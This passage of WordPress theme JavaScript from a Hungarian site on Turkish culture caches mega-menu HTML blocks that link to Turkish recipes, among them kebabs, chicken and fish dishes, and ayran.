https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/edirne-usulu-tava-cigeri-serpenyos-maj-edirnei-modon-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi\">Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ciger-kebabi-maj-nyarson-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ciger-kebabi-maj-nyarson-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\">Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26844;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cerkez-tavugu-cserkesz-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cerkez-tavugu-cserkesz-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\">\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/firinda-acili-tavuk-budu-csipos-csirkecomb-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/firinda-acili-tavuk-budu-csipos-csirkecomb-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\">F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sulu-tavuk-yemegi-szaftos-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sulu-tavuk-yemegi-szaftos-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\">Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kirmizi-biberli-tavuk-sote-piritott-csirke-piros-paprikaval-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kirmizi-biberli-tavuk-sote-piritott-csirke-piros-paprikaval-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\">K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26953;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\">Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hamsi-tava-serpenyos-szardella-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hamsi-tava-serpenyos-szardella-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\">Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/firinda-balik-pilaki-sutoben-parolt-zoldseges-hal\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/firinda-balik-pilaki-sutoben-parolt-zoldseges-hal\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\">F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26906;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-patlican-kebabi-legyezo-formaju-padlizsankebab-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-patlican-kebabi-legyezo-formaju-padlizsankebab-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\">Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cop-sis-rablohus-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cop-sis-rablohus-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\">\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sehzade-kebabi-herceg-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sehzade-kebabi-herceg-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\">\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bohca-manisa-kebabi-batyus-manisa-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bohca-manisa-kebabi-batyus-manisa-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\">Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26984;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hibiszkuszos-serbet\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hibiszkuszos serbet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hibiszkuszos serbet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hibiszkuszos-serbet\/gasztro\/\"  rel=\"bookmark\" title=\"Hibiszkuszos serbet\">Hibiszkuszos serbet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ayran\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ayran\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ayran\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ayran\/gasztro\/\"  rel=\"bookmark\" title=\"Ayran\">Ayran<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/limonade-torok-modra\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/limonade-torok-modra\/gasztro\/\"  rel=\"bookmark\" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\">Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ayran-torok-joghurtital\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ayran-torok-joghurtital\/gasztro\/\"  rel=\"bookmark\" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\">Ayran &#8211; t\u00f6r\u00f6k joghurtital<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26904;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
